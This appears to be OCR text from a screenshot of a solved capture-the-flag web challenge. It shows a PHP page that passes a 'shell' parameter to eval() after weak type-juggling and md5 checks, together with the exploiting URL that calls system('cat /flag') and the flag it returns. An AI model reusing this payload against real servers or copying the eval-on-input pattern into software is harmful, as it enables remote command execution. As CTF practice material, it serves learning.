 md5 ip_百 (36条 $_SE (36条 AWS ctf.se view ctf.
不安全 | ctf.seefire.top:28040/waf.php?n1=1025a&n2=78557&shell=system(%27cat%20/flag
<?php
highlight_file(__FILE__);
error_reporting(0);
if ($_GET['n1'] && $_GET['n2']) {
$n1 = $_GET['n1'];
$n2 = $_GET['n2'];
if (is_numeric($n1)) {
die("ban数字咯！");
} else {
if ($n1 > 1024) {
echo "很厉害哟！！";
if ("dc3ad" === substr(md5($n2), 5, 5)) {
eval($_GET['shell']); // You Know?
}
}
}
}
很厉害哟！！flag{954d3b7d-58a5-4318-9212-48134fd8f2f2}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://ctf.seefire.top:28040/waf.php?n1=1025a&n2=78557&shell=system('cat /flag');
enctype
Enable POST application/x-www-form-urlencoded